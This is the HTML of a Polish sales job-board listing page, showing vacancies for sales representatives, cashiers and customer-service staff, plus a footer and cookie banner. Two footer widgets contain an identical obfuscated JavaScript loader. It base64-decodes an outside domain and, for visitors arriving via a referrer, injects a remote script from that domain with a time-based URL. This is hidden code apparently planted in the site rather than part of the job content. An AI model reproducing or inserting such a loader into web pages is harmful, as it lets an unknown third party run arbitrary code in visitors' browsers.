    <h2 class="offer-header"><a href="/oferta/specjalista-specjalistka-ds-ds-wsparcia-sprzedazy/mazowieckie//10597112/" rel="bookmark">Specjalista / Specjalistka ds. ds. wsparcia Sprzedaży</a></h2>
    <div class="offer-content">
    <span class="cmp">Firma: Klaromed Sp. z o.o.</span>
    </div>
    <div class="offer-content loc">
    <span class="loc">Lokalizacja: mazowieckie/ Sulejówek</span>
    </div>
    <div class="offer-content dsc">
    Rola w Zespole Koordynacja procesu ofertowania dla klientów z branży medycznej. Analiza merytoryczna dokumentacji projektowej (rzuty, opisy wykonawcze). Przygotowanie zapytań do dostawców/podwykonawców oraz ich późniejsza kompleksowa analiza. Opracowywanie...
    </div>
    <div class="offer-content">
    Data dodania: 2026-01-19
    </div>
    <a class="btn skin-white offer-button" href="/oferta/specjalista-specjalistka-ds-ds-wsparcia-sprzedazy/mazowieckie//10597112/" data-hover="FIND OUT MORE">
        <span>SZCZEGÓŁY OFERTY</span>
    </a>
    <div style="font-size: 60px; text-align: right;text-transform: none; position: absolute; right:20px;bottom:0px;" class="vc_custom_heading text-order">06</div>
</div>
				
<div onclick="clickOfferSR('/oferta/przedstawicielka-handlowa-przedstawiciel-handlowy/wielkopolskie//10567772/')" class="bg-black bg-mod col-lg-6 col-md-6 col-sm-6 col-xs-12">
    <h2 class="offer-header"><a href="/oferta/przedstawicielka-handlowa-przedstawiciel-handlowy/wielkopolskie//10567772/" rel="bookmark">Przedstawicielka Handlowa / Przedstawiciel Handlowy</a></h2>
    <div class="offer-content">
    <span class="cmp">Firma: Holcim Polska S.A</span>
    </div>
    <div class="offer-content loc">
    <span class="loc">Lokalizacja: wielkopolskie/ Poznań</span>
    </div>
    <div class="offer-content dsc">
    Zadania, które na Ciebie czekają: Planowanie i realizacja celów sprzedażowych w segmencie beton w podległym regionie. Pozyskiwanie nowych klientów na podległym terenie. Utrzymywanie relacji z obecnymi klientami. Monitoring podległego rynku (potencjalni...
    </div>
    <div class="offer-content">
    Data dodania: 2026-01-19
    </div>
    <a class="btn skin-white offer-button" href="/oferta/przedstawicielka-handlowa-przedstawiciel-handlowy/wielkopolskie//10567772/" data-hover="FIND OUT MORE">
        <span>SZCZEGÓŁY OFERTY</span>
    </a>
    <div style="font-size: 60px; text-align: right;text-transform: none; position: absolute; right:20px;bottom:0px;" class="vc_custom_heading text-order">07</div>
</div>
				
<div onclick="clickOfferSR('/oferta/specjalista-specjalistka-ds-sprzedazy-domow/slaskie//10577018/')" class="bg-black bg-mod col-lg-6 col-md-6 col-sm-6 col-xs-12">
    <h2 class="offer-header"><a href="/oferta/specjalista-specjalistka-ds-sprzedazy-domow/slaskie//10577018/" rel="bookmark">Specjalista / Specjalistka ds. Sprzedaży Domów</a></h2>
    <div class="offer-content">
    <span class="cmp">Firma: ABAKON BD Sp. z o.o.</span>
    </div>
    <div class="offer-content loc">
    <span class="loc">Lokalizacja: śląskie/ Katowice</span>
    </div>
    <div class="offer-content dsc">
    Twoja Rola Aktywne pozyskiwanie nowych klientów (w tym poprzez rozmowy telefoniczne "na zimno"). Prowadzenie rozmów handlowych i realizacja celów sprzedażowych. Prezentacja produktów i rozwiązań z zakresu budowy domów z prefabrykatów keramzytowych. Wymagania...
    </div>
    <div class="offer-content">
    Data dodania: 2026-01-19
    </div>
    <a class="btn skin-white offer-button" href="/oferta/specjalista-specjalistka-ds-sprzedazy-domow/slaskie//10577018/" data-hover="FIND OUT MORE">
        <span>SZCZEGÓŁY OFERTY</span>
    </a>
    <div style="font-size: 60px; text-align: right;text-transform: none; position: absolute; right:20px;bottom:0px;" class="vc_custom_heading text-order">08</div>
</div>
				
<div onclick="clickOfferSR('/oferta/doradca-techniczno-handlowy-doradczyni-techniczno-handlowa-w-branzy-elektrotechnicznej/podlaskie//10590482/')" class="bg-black bg-mod col-lg-6 col-md-6 col-sm-6 col-xs-12">
    <h2 class="offer-header"><a href="/oferta/doradca-techniczno-handlowy-doradczyni-techniczno-handlowa-w-branzy-elektrotechnicznej/podlaskie//10590482/" rel="bookmark">Doradca techniczno - handlowy / Doradczyni techniczno - handlowa w branży elektrotechnicznej</a></h2>
    <div class="offer-content">
    <span class="cmp">Firma: Klient portalu Praca.pl</span>
    </div>
    <div class="offer-content loc">
    <span class="loc">Lokalizacja: podlaskie/ Białystok</span>
    </div>
    <div class="offer-content dsc">
    Przygotowywanie kompleksowych i precyzyjnych ofert handlowych dopasowanych do potrzeb klientów. Bezpośrednia i profesjonalna obsługa klientów odwiedzających oddział firmy. Zapewnienie doradztwa technicznego w zakresie produktów elektrotechnicznych i...
    </div>
    <div class="offer-content">
    Data dodania: 2026-01-19
    </div>
    <a class="btn skin-white offer-button" href="/oferta/doradca-techniczno-handlowy-doradczyni-techniczno-handlowa-w-branzy-elektrotechnicznej/podlaskie//10590482/" data-hover="FIND OUT MORE">
        <span>SZCZEGÓŁY OFERTY</span>
    </a>
    <div style="font-size: 60px; text-align: right;text-transform: none; position: absolute; right:20px;bottom:0px;" class="vc_custom_heading text-order">09</div>
</div>
				
<div onclick="clickOfferSR('/oferta/specjalista-specjalistka-ds-obslugi-klienta-z-jezykiem-niemieckim/pomorskie//10605473/')" class="bg-black bg-mod col-lg-6 col-md-6 col-sm-6 col-xs-12">
    <h2 class="offer-header"><a href="/oferta/specjalista-specjalistka-ds-obslugi-klienta-z-jezykiem-niemieckim/pomorskie//10605473/" rel="bookmark">Specjalista / Specjalistka ds. Obsługi klienta z językiem niemieckim</a></h2>
    <div class="offer-content">
    <span class="cmp">Firma: Foundever</span>
    </div>
    <div class="offer-content loc">
    <span class="loc">Lokalizacja: pomorskie/ Gdańsk</span>
    </div>
    <div class="offer-content dsc">
    PRACA ZDALNA   Do Twoich zadań należeć będzie: Telefoniczna i mailowa obsługa klienta zgodna z najwyższymi standardami; Dążenie do osiągania wyznaczonych przez managerów wskaźników zadowolenia klientów;    Zaangażowanie i zrozumienie problemów klienta...
    </div>
    <div class="offer-content">
    Data dodania: 2026-01-19
    </div>
    <a class="btn skin-white offer-button" href="/oferta/specjalista-specjalistka-ds-obslugi-klienta-z-jezykiem-niemieckim/pomorskie//10605473/" data-hover="FIND OUT MORE">
        <span>SZCZEGÓŁY OFERTY</span>
    </a>
    <div style="font-size: 60px; text-align: right;text-transform: none; position: absolute; right:20px;bottom:0px;" class="vc_custom_heading text-order">10</div>
</div>
				
<div onclick="clickOfferSR('/oferta/kierownik-dzialu-sprzedazy-w-branzy-fcmg/mazowieckie//10581332/')" class="bg-black bg-mod col-lg-6 col-md-6 col-sm-6 col-xs-12">
    <h2 class="offer-header"><a href="/oferta/kierownik-dzialu-sprzedazy-w-branzy-fcmg/mazowieckie//10581332/" rel="bookmark">Kierownik Działu Sprzedaży w branży FCMG</a></h2>
    <div class="offer-content">
    <span class="cmp">Firma: AMIGO-HURT Sp. z o.o.</span>
    </div>
    <div class="offer-content loc">
    <span class="loc">Lokalizacja: mazowieckie/ Ząbki</span>
    </div>
    <div class="offer-content dsc">
    Twój zakres obowiązków: Tworzenie i opracowywanie planów strategicznych w celu osiągnięcia celów sprzedażowych, Budowanie silnych i skutecznych relacji z klientami, Rozwijanie portfela klientów i poszukiwanie nowych możliwości sprzedaży,...
    </div>
    <div class="offer-content">
    Data dodania: 2026-01-19
    </div>
    <a class="btn skin-white offer-button" href="/oferta/kierownik-dzialu-sprzedazy-w-branzy-fcmg/mazowieckie//10581332/" data-hover="FIND OUT MORE">
        <span>SZCZEGÓŁY OFERTY</span>
    </a>
    <div style="font-size: 60px; text-align: right;text-transform: none; position: absolute; right:20px;bottom:0px;" class="vc_custom_heading text-order">11</div>
</div>
				
<div onclick="clickOfferSR('/oferta/sprzedawca/mazowieckie//10586540/')" class="bg-black bg-mod col-lg-6 col-md-6 col-sm-6 col-xs-12">
    <h2 class="offer-header"><a href="/oferta/sprzedawca/mazowieckie//10586540/" rel="bookmark">Sprzedawca</a></h2>
    <div class="offer-content">
    <span class="cmp">Firma: adidas</span>
    </div>
    <div class="offer-content loc">
    <span class="loc">Lokalizacja: mazowieckie/ Warszawa, adidas Store, ul. Marszałkowska 104/122</span>
    </div>
    <div class="offer-content dsc">
    Opis stanowiska Zostań ambasadorem marki adidas, łącząc się, angażując i inspirując naszych klientów zgodnie z wartościami firmy Współpracuj i zwiększaj sprzedaż sklepu razem z zespołem, aby osiągnąć wyznaczony cel, zapewniając doskonałą...
    </div>
    <div class="offer-content">
    Data dodania: 2026-01-19
    </div>
    <a class="btn skin-white offer-button" href="/oferta/sprzedawca/mazowieckie//10586540/" data-hover="FIND OUT MORE">
        <span>SZCZEGÓŁY OFERTY</span>
    </a>
    <div style="font-size: 60px; text-align: right;text-transform: none; position: absolute; right:20px;bottom:0px;" class="vc_custom_heading text-order">12</div>
</div>
				
<div onclick="clickOfferSR('/oferta/sprzedawca/lubelskie//10581401/')" class="bg-black bg-mod col-lg-6 col-md-6 col-sm-6 col-xs-12">
    <h2 class="offer-header"><a href="/oferta/sprzedawca/lubelskie//10581401/" rel="bookmark">Sprzedawca</a></h2>
    <div class="offer-content">
    <span class="cmp">Firma: adidas</span>
    </div>
    <div class="offer-content loc">
    <span class="loc">Lokalizacja: lubelskie/ Annopol, adidas Outlet Store, Annopol 02-236 Warszawa</span>
    </div>
    <div class="offer-content dsc">
    Opis stanowiska Zostań ambasadorem marki adidas, łącząc się, angażując i inspirując naszych klientów zgodnie z wartościami firmy Współpracuj i zwiększaj sprzedaż sklepu razem z zespołem, aby osiągnąć wyznaczony cel, zapewniając doskonałą...
    </div>
    <div class="offer-content">
    Data dodania: 2026-01-19
    </div>
    <a class="btn skin-white offer-button" href="/oferta/sprzedawca/lubelskie//10581401/" data-hover="FIND OUT MORE">
        <span>SZCZEGÓŁY OFERTY</span>
    </a>
    <div style="font-size: 60px; text-align: right;text-transform: none; position: absolute; right:20px;bottom:0px;" class="vc_custom_heading text-order">13</div>
</div>
				
<div onclick="clickOfferSR('/oferta/specjalista-specjalistka-ds-obslugi-klienta-w-branzy-fmcg/mazowieckie//10581335/')" class="bg-black bg-mod col-lg-6 col-md-6 col-sm-6 col-xs-12">
    <h2 class="offer-header"><a href="/oferta/specjalista-specjalistka-ds-obslugi-klienta-w-branzy-fmcg/mazowieckie//10581335/" rel="bookmark">Specjalista / Specjalistka ds. Obsługi Klienta w branży FMCG</a></h2>
    <div class="offer-content">
    <span class="cmp">Firma: AMIGO-HURT Sp. z o.o.</span>
    </div>
    <div class="offer-content loc">
    <span class="loc">Lokalizacja: mazowieckie/ Pułtusk</span>
    </div>
    <div class="offer-content dsc">
    Twój zakres obowiązków: obsługa klienta, zarówno telefoniczna, jak i mailowa, aktywna pomoc w rozwiązywaniu problemów klientów i dostawców, udzielanie informacji o produktach i usługach firmy, przetwarzanie zamówień i reklamacji, dbanie o ekspozycję...
    </div>
    <div class="offer-content">
    Data dodania: 2026-01-19
    </div>
    <a class="btn skin-white offer-button" href="/oferta/specjalista-specjalistka-ds-obslugi-klienta-w-branzy-fmcg/mazowieckie//10581335/" data-hover="FIND OUT MORE">
        <span>SZCZEGÓŁY OFERTY</span>
    </a>
    <div style="font-size: 60px; text-align: right;text-transform: none; position: absolute; right:20px;bottom:0px;" class="vc_custom_heading text-order">14</div>
</div>
				
<div onclick="clickOfferSR('/oferta/kasjer-sprzedawca-kasjerka-sprzedawczyni/mazowieckie//10615064/')" class="bg-black bg-mod col-lg-6 col-md-6 col-sm-6 col-xs-12">
    <h2 class="offer-header"><a href="/oferta/kasjer-sprzedawca-kasjerka-sprzedawczyni/mazowieckie//10615064/" rel="bookmark">Kasjer-sprzedawca / Kasjerka-sprzedawczyni</a></h2>
    <div class="offer-content">
    <span class="cmp">Firma: Przedsiębiorstwo Handlowo Usługowe TOPAZ</span>
    </div>
    <div class="offer-content loc">
    <span class="loc">Lokalizacja: mazowieckie/ Mińsk Mazowiecki, ul. Kościuszki 1</span>
    </div>
    <div class="offer-content dsc">
    Twoje główne zadania: zapewnienie profesjonalnej obsługi Klientów zgodnie ze standardami sieci Topaz   obsługa kasy fiskalnej   dbałość o właściwą ekspozycję produktów   monitorowanie terminów przydatności do spożycia Oczekujemy od Ciebie:...
    </div>
    <div class="offer-content">
    Data dodania: 2026-01-19
    </div>
    <a class="btn skin-white offer-button" href="/oferta/kasjer-sprzedawca-kasjerka-sprzedawczyni/mazowieckie//10615064/" data-hover="FIND OUT MORE">
        <span>SZCZEGÓŁY OFERTY</span>
    </a>
    <div style="font-size: 60px; text-align: right;text-transform: none; position: absolute; right:20px;bottom:0px;" class="vc_custom_heading text-order">15</div>
</div>
				
<div onclick="clickOfferSR('/oferta/pracownik-pracownica-restauracji/podlaskie//10615040/')" class="bg-black bg-mod col-lg-6 col-md-6 col-sm-6 col-xs-12">
    <h2 class="offer-header"><a href="/oferta/pracownik-pracownica-restauracji/podlaskie//10615040/" rel="bookmark">Pracownik / Pracownica restauracji</a></h2>
    <div class="offer-content">
    <span class="cmp">Firma: Przedsiębiorstwo Handlowo Usługowe TOPAZ</span>
    </div>
    <div class="offer-content loc">
    <span class="loc">Lokalizacja: podlaskie/ Siemiatycze, ul. 11 Listopada 184</span>
    </div>
    <div class="offer-content dsc">
    Twoje główne zadania: zapewnienie profesjonalnej obsługi i budowanie pozytywnych relacji z Klientami przygotowywanie potraw Top Drive zgodnie ze standardami restauracji dbałość o porządek i czystość na stanowisku pracy obsługa kasy fiskalnej Oczekujemy od...
    </div>
    <div class="offer-content">
    Data dodania: 2026-01-19
    </div>
    <a class="btn skin-white offer-button" href="/oferta/pracownik-pracownica-restauracji/podlaskie//10615040/" data-hover="FIND OUT MORE">
        <span>SZCZEGÓŁY OFERTY</span>
    </a>
    <div style="font-size: 60px; text-align: right;text-transform: none; position: absolute; right:20px;bottom:0px;" class="vc_custom_heading text-order">16</div>
</div>
				                 </div>
                 <div class="wpPracaPlList" >
                    <div class="pager"><span class="offer-prev"><span><a href="/oferty?page=106" style="cursor:pointer">&laquo; poprzednia</a></span></span><span><a href="/oferty" style="cursor:pointer">1</a></span><span class="offer-dots">...</span><span><a href="/oferty?page=104" style="cursor:pointer">104</a></span><span><a href="/oferty?page=105" style="cursor:pointer">105</a></span><span><a href="/oferty?page=106" style="cursor:pointer">106</a></span><span class="offer-selected"><a href="/oferty?page=107" style="cursor:pointer">107</a></span><span><a href="/oferty?page=108" style="cursor:pointer">108</a></span><span><a href="/oferty?page=109" style="cursor:pointer">109</a></span><span><a href="/oferty?page=110" style="cursor:pointer">110</a></span><span class="offer-dots">...</span><span><a href="/oferty?page=271" style="cursor:pointer">271</a></span><span class="offer-next"><span><a href="/oferty?page=108" style="cursor:pointer">następna &raquo;</a></span></span></div>
                    <br><br>
                 </div>
                              </div>
        </div><!-- main-column col-md-9 -->
    </div><!-- row two-columns -->
</div><!-- contents -->

</div> <!-- #content -->
	        <footer class="site-footer">
            <div class="container max-w-100">
                <div class="row footer-column-container">
                                            <div class="col-md-4 col-sm-12 col-xs-12">
                            <img width="300" height="300" src="/wp-content/uploads/2019/04/kariera-w-sprzedazy-logo-footer-duze-300x300.png" class="image wp-image-75910  attachment-medium size-medium" alt="kariera-w-sprzedazy-logo-footer-duze" style="max-width: 100%; height: auto;" srcset="/wp-content/uploads/2019/04/kariera-w-sprzedazy-logo-footer-duze-300x300.png 300w, /wp-content/uploads/2019/04/kariera-w-sprzedazy-logo-footer-duze-150x150.png 150w, /wp-content/uploads/2019/04/kariera-w-sprzedazy-logo-footer-duze-370x370.png 370w, /wp-content/uploads/2019/04/kariera-w-sprzedazy-logo-footer-duze.png 500w" sizes="(max-width: 300px) 100vw, 300px">
                                   </div>
                                                    <div class="col-md-4 col-sm-12 col-xs-12">
                                <aside id="categories-3" class="widget widget_categories"><div class="widget-title header-simple-sidebar">KATEGORIE INFORMACJI</div>
			<ul>
					<li class="cat-item cat-item-87"><a href="https://sprzedawca.info/kategoria/czy-to-praca-dla-ciebie/">Czy to praca dla Ciebie?</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://sprzedawca.info/kategoria/gdzie-szukac-pracy/">Poszukiwanie pracy: ile dni? Metody</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://sprzedawca.info/kategoria/rodzaje-pracy/">Rodzaje pracy w sprzedaży</a>
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                                                                            <div class="col-md-4 col-sm-12 col-xs-12">
                                
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title header-simple-sidebar">NAJNOWSZE ARTYKUŁY</div>
		<ul>
											<li>
					<a href="https://sprzedawca.info/perspektywy-pracy-dla-wykwalifikowanego-sprzedawcy-w-2024-roku/">Perspektywy pracy dla wykwalifikowanego sprzedawcy w 2024 roku</a>
									</li>
											<li>
					<a href="https://sprzedawca.info/cechy-dobrego-sprzedawcy/">Cechy dobrego sprzedawcy</a>
									</li>
											<li>
					<a href="https://sprzedawca.info/praca-w-sklepie-wybierz-najlepsza-dla-siebie/">Praca w sklepie ‒ wybierz najlepszą dla siebie</a>
									</li>
											<li>
					<a href="https://sprzedawca.info/sprzedawca-kasjer-ekspedient-opis-stanowiska-pracy/">Sprzedawca, kasjer, ekspedient: opis stanowiska pracy</a>
									</li>
					</ul>

		</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                                                            </div>
            </div>
        </footer><!-- .site-footer -->
	    <div class="copyright">
        <div class="container">
            <div class="row middle">
								                <div class="col-md-12 center">
                    © KARIERA W SPRZEDAŻY. Wszelkie prawa zastrzeżone 2026.
<!--					-->                </div>
            </div>
        </div>
    </div><!-- .copyright -->
</div><!-- #page -->
<a class="scrollup" title="Do góry"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tm-polygon/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="http://sprzedawca.info/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="http://sprzedawca.info/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>						<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: 